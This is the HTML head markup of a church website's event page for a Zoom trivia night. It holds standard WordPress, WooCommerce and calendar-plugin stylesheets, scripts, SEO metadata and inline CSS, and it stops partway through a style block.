

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stpaulsbaptist.org/events/trivia-night-on-zoom/
body_size: 19946
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="/wp-content/uploads/2019/07/logo.png">
        <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/07/logo.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trivia Night on Zoom - St. Paul&#039;s Baptist Church</title>
	<link rel="canonical" href="https://stpaulsbaptist.org/events/trivia-night-on-zoom/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trivia Night on Zoom - St. Paul&#039;s Baptist Church" />
	<meta property="og:description" content="Check your email for Zoom information" />
	<meta property="og:url" content="https://stpaulsbaptist.org/events/trivia-night-on-zoom/" />
	<meta property="og:site_name" content="St. Paul&#039;s Baptist Church" />
	<meta property="article:publisher" content="https://www.facebook.com/spbcwc/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@StPaulsBaptist" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stpaulsbaptist.org/events/trivia-night-on-zoom/","url":"https://stpaulsbaptist.org/events/trivia-night-on-zoom/","name":"Trivia Night on Zoom - St. Paul&#039;s Baptist Church","isPartOf":{"@id":"https://stpaulsbaptist.org/#website"},"datePublished":"2020-08-13T15:17:20+00:00","breadcrumb":{"@id":"https://stpaulsbaptist.org/events/trivia-night-on-zoom/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stpaulsbaptist.org/events/trivia-night-on-zoom/"]}]},{"@type":"BreadcrumbList","@id":"https://stpaulsbaptist.org/events/trivia-night-on-zoom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stpaulsbaptist.org/"},{"@type":"ListItem","position":2,"name":"Trivia Night on Zoom"}]},{"@type":"WebSite","@id":"https://stpaulsbaptist.org/#website","url":"https://stpaulsbaptist.org/","name":"St. Paul&#039;s Baptist Church","description":"","publisher":{"@id":"https://stpaulsbaptist.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stpaulsbaptist.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://stpaulsbaptist.org/#organization","name":"St. Paul's Baptist Church","url":"https://stpaulsbaptist.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stpaulsbaptist.org/#/schema/logo/image/","url":"https://stpaulsbaptist.org/wp-content/uploads/2019/10/logo2.png","contentUrl":"https://stpaulsbaptist.org/wp-content/uploads/2019/10/logo2.png","width":181,"height":185,"caption":"St. Paul's Baptist Church"},"image":{"@id":"https://stpaulsbaptist.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/spbcwc/","https://x.com/StPaulsBaptist","https://www.instagram.com/stpaulsbaptist/","https://www.youtube.com/channel/UCvlhkWKfqZSPRrZRZVwpSXA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="St. Paul&#039;s Baptist Church &raquo; Feed" href="https://stpaulsbaptist.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stpaulsbaptist.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstpaulsbaptist.org%2Fevents%2Ftrivia-night-on-zoom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stpaulsbaptist.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstpaulsbaptist.org%2Fevents%2Ftrivia-night-on-zoom%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Amiko%3Aregular%2C+600%2C+700%2C+%7CAmiko%3A700%2C+700%2C+700%2C+&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stpaulsbaptist.org/wp-includes/css/dist/block-library/style.min.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://stpaulsbaptist.org/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='widgetkit-site-css' href='https://stpaulsbaptist.org/wp-content/plugins/widgetkit/assets/css/site.wk.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://stpaulsbaptist.org/wp-content/themes/yootheme/style.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://stpaulsbaptist.org/wp-content/themes/yootheme-child/style.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='typekit-css' href='//use.typekit.net/pbq7mcg.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://stpaulsbaptist.org/wp-content/themes/yootheme/css/theme.1.css?ver=1725975455' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-update-css' href='https://stpaulsbaptist.org/wp-content/themes/yootheme/css/theme.update.css?ver=1.22.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://stpaulsbaptist.org/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=251111-174335' type='text/css' media='all' />
<link rel='stylesheet' id='tco-styles-style-css' href='https://stpaulsbaptist.org/wp-content/themes/yootheme-child/scss/css/tco-styles.css?ver=1745900044' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.1.6" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://stpaulsbaptist.org/wp-admin/admin-ajax.php","fes_nonce":"74f6c3e327","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
//# sourceURL=mec-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.1.6" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.1.6" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/widgetkit/assets/lib/wkuikit/dist/js/uikit.min.js?ver=2424980289659050f3647629b451b7fe" id="uikit-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/widgetkit/assets/lib/wkuikit/dist/js/uikit-icons.min.js?ver=2424980289659050f3647629b451b7fe" id="uikit-icons-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://stpaulsbaptist.org/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=1.22.8" id="theme-uikit-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/themes/yootheme/js/theme.js?ver=1.22.8" id="theme-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-jack-baker.min.js?ver=1.22.8" id="theme-uikit-icons-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=251111-174335" id="eeb-js-frontend-js"></script>
<link rel="https://api.w.org/" href="https://stpaulsbaptist.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stpaulsbaptist.org/wp-json/wp/v2/mec-events/6655" /><meta name="generator" content="Site Kit by Google 1.168.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>var $theme = {"google_analytics":"UA-152393038-1","google_analytics_anonymize":null};</script>
		<style type="text/css" id="wp-custom-css">
			.pastor-book {float: left; width: 50%;}
.book-row {float: right; width: 40%; padding: 4%;}

@media (min-width: 250px) and (max-width: 766px)  { 
	.pastor-book {float: none; width: 100%;}
	.book-row {float: none; width: 90%;}
	
}


.footericon .fa-x-twitter:before {
    content: "\e61b";
    color: #1F498C;
    font-family: "Font Awesome 6 Brands" !important;
}

.fa-x-twitter:before {
    content: "\e61b";
    color: #FCCF4E;
    font-family: "Font Awesome 6 Brands" !important;
}

div#wpadminbar {
    display: none;
}
#page\#6 img.el-image {
    margin-top: 489px;
    max-width: 100%;
}
#page\#8 img.el-image {
    margin-top: 489px;
    max-width: 100%;
}
.page-id-399 h3 {
    margin: 0;
    margin-bottom: 50px !important;
}
.page-id-399 .uk-margin-medium p, 
.page-id-399 .uk-margin-medium h3 {
    display: flex;
    justify-content: center;
}
#hero-section #opening-paragraph {
    margin-top: -0px !important;
    font-size: 22px !important;
   
}

@media screen and (max-width: 767px) { 
	#opening-paragraph h2 {
    font-size: 18px;
	}
}
		</style>
		<style type="text/css">.mec-hourly-schedule-speaker-name, .mec-events-meta-group-countdown .countdown-w span, .mec-single-event .mec-event-meta dt, .mec-hourly-schedule-speaker-job-title, .post-type-archive-mec-events h1, .mec-ticket-available-spots .mec-event-ticket-name, .tax-mec_category h1, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6,.entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3,.entry-content  .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6{ font-family: 'Amiko', Helvetica, Arial, sans-serif;}.mec-single-event .mec-event-meta .mec-events-event-cost, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-value, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-name, .mec-wrap .info-msg div, .mec-wrap .mec-error div, .mec-wrap .mec-success div, .mec-wrap .warning-msg div, .mec-breadcrumbs .mec-current, .mec-events-meta-group-tags, .mec-single-event .mec-events-meta-group-booking .mec-event-ticket-available, .mec-single-modern .mec-single-event-bar>div dd, .mec-single-event .mec-event-meta dd, .mec-single-event .mec-event-meta dd a, .mec-next-occ-booking span, .mec-hourly-schedule-speaker-description, .mec-single-event .mec-speakers-details ul li .mec-speaker-job-title, .mec-single-event .mec-speakers-details ul li .mec-speaker-name, .mec-event-data-field-items, .mec-load-more-button, .mec-events-meta-group-tags a, .mec-events-button, .mec-wrap abbr, .mec-event-schedule-content dl dt, .mec-breadcrumbs a, .mec-breadcrumbs span .mec-event-content p, .mec-wrap p { font-family: 'Amiko',sans-serif; font-weight:300;}.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic 